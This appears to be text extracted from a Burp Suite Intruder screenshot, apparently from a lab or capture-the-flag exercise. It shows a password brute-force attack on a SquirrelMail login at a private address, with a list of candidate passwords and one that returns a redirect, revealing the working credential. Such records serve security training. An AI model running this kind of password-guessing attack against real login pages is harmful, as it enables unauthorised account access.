 2. Intruder attack of http://10.10.47.6
Attack Save
2. Intruder attack of http://10.10.47.6
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 4255 3277
1 cyborg007haloterminator 302 4084 2146
2 terminator22596 200 3079 3277
3 terminator219 200 7708 3276
4 terminator20 200 12000 3277
5 terminator1989 200 19254 3277
6 terminator1988 200 18655 3276
7 terminator168 200 18409 3276
8 terminator16 200 18823 3277
9 terminator143 200 19036 3276
Payloads
Resource pool
Request Response
Pretty Raw Hex
\n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.47.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br